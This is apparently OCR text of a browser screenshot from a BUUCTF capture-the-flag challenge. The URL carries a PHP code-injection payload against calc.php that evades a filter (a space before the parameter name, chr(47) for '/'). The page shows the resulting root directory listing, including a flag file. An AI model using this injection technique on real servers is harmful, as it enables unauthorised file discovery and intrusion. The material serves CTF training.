 不安全 http://node5.buuoj.cn:26258/calc.php? num=var_dump(scandir(chr(47))); 3
火狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF Base64 在线编码解码... 火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... 首页 | NSSCTF 中国大学MOOC_优质... 其他书签
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3)
"srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }